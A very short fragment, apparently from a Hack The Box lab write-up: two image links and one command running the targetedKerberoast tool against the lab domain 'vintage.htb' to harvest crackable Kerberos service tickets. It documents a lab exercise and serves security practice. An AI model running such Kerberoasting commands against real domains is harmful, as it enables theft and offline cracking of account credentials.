 targetedKerberoast -v -d 'vintage.htb' -k --no-pass --dc-host dc01.vintage.htb